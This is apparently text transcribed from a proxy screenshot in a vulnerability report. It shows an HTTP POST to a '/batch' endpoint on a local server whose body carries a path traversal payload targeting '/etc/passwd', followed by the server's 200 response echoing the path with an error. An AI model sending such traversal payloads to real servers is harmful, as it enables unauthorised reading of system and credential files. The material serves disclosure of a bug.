 Request
Raw Params Headers Hex
POST /batch//? HTTP/1.1
Host: 0.0.0.0:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
login?sky??:load?/../../../../../../etc/passwd?111111
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-length: 44
login|/../../../../../../etc/passwd:[ERROR]|